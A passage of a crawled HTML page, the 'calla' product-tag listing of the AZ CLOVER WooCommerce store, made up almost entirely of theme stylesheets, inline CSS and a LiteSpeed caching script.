

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-tag/calla/
body_size: 40799
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>calla &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; calla Tag Feed" href="https://www.azclover.com/product-tag/calla/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/067cd204bfedcaec321cbe9c67251b73.css?ver=91cef" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container 